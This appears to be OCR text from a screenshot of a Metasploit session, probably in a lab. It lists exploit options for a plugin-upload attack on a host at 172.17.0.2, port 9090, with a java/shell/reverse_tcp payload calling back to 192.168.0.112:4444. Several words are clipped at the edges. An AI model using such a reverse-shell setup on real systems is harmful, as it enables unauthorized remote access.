 ADMINNAME no
PLUGINAUTHOR no
PLUGINDESC no
PLUGINNAME no
Proxies no
RHOSTS 172.17.0.2 yes
RPORT 9090 yes
SSL false no
TARGETURI / yes
VHOST no
yload options (java/shell/reverse_tcp
Name Current Setting Required De
---- --------------- -------- --
LHOST 192.168.0.112 yes Th
LPORT 4444 yes Th
ploit target:
Id Name
-- ----
0 Java Universal
CLOSE